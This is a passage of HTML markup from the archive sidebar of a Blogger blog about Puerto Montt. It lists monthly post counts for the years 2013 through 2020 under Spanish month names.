        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
